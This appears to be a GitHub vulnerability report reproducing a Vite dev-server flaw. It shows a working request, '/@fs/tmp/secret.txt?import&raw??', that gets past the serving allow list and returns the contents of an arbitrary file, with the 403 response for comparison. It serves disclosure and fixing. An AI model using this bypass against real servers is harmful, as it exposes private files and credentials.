 $ npm create vite@latest
$ cd vite-project/
$ npm install
$ npm run dev
$ echo "top secret content" > /tmp/secret.txt
# expected behaviour
$ curl "http://localhost:5173/@fs/tmp/secret.txt"
<body>
<h1>403 Restricted</h1>
<p>The request url &quot;/tmp/secret.txt&quot; is outside of Vite serving allow list.
# security bypassed
$ curl "http://localhost:5173/@fs/tmp/secret.txt?import&raw??"
export default "top secret content\n"
//# sourceMappingURL=data:application/json;base64,eyJ2...
Ezzer17
Reporter
Terms Privacy Security Status Docs Contact Manage cookies Do not share my personal information
© 2025 GitHub, Inc.